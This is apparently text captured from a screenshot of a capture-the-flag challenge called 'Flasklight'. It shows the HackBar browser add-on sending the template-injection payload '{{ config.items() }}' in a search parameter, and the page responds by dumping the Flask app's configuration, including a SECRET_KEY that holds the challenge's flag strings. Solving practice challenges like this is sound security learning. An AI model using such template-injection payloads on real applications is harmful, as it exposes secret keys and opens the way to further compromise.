 Flasklight
You searched for:
[('JSON_AS_ASCII', True), ('USE_X_SENDFILE', False), ('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_DOMAIN', False),
('SESSION_COOKIE_NAME', 'session'), ('MAX_COOKIE_SIZE', 4093), ('SESSION_COOKIE_SAMESITE', None), ('PROPAGATE_EXCEPTIONS', None), ('ENV', 'production'),
('DEBUG', False), ('SECRET_KEY', 'CCC{f4k3_Fl49_:v} CCC{the_flag_is_this_dir}'), ('EXPLAIN_TEMPLATE_LOADING', False), ('MAX_CONTENT_LENGTH', None),
('APPLICATION_ROOT', '/'), ('SERVER_NAME', None), ('PREFERRED_URL_SCHEME', 'http'), ('JSONIFY_PRETTYPRINT_REGULAR', False), ('TESTING', False),
('PERMANENT_SESSION_LIFETIME', datetime.timedelta(31)), ('TEMPLATES_AUTO_RELOAD', None), ('TRAP_BAD_REQUEST_ERRORS', None), ('JSON_SORT_KEYS', True),
('JSONIFY_MIMETYPE', 'application/json'), ('SESSION_COOKIE_HTTPONLY', True), ('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(0, 43200)),
('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SESSION_REFRESH_EACH_REQUEST', True), ('TRAP_HTTP_EXCEPTIONS', False)]
Here is your result
[]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://62307ee6-1843-43dd-8d6d-8382400ae003.node4.buuoj.cn:81
?search={{ config.items() }}
Split URL
Execute